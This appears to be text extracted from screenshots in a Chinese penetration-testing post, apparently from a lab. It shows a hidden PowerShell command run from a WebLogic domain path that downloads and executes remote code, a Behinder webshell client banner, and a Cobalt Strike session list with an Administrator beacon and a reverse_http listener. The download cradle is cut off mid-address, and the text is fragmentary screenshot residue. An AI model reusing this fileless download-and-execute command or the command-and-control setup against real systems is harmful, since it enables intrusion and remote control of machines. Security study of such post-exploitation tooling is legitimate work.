 tasklist.exe 2120 Console 1 5,552 K
C:/Oracle/Middleware/user_projects/domains/base_domain/ >powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://19
[!]正在执行命令，请稍后......
冰蝎 v3.0 Beta 11【t00ls专版】 By rebeyond
05:33 AM
Monday 12 July 2021
By
d6
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.111.80 10.10.10.80 win2008 Administrator * WEB powershell.exe 560 x86 39s
操作日志X 监听器X
name payload host port bindto beacons profile
win2008 windows/beacon_http/reverse_http 192.168.111.128 8033 192.168.111.128 default
HACK学习呀